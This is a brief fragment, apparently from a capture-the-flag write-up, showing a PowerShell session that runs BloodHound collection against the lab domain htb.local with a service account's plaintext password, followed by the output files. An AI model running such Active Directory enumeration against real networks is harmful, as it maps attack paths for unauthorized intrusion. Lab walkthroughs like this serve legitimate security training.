 PS > invoke-bloodhound -collectionmethod all -domain htb.local -ldapuser svc-alfresco -ldappass s3rvice
PS > ls
Directory: C:\boo
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/29/2020 12:03 PM 12940 20200329120253_BloodHound.zip
-a---- 3/29/2020 11:57 AM 919546 bh.ps1
-a---- 3/29/2020 12:03 PM 8978 Rk9SRVNU.bin
PS >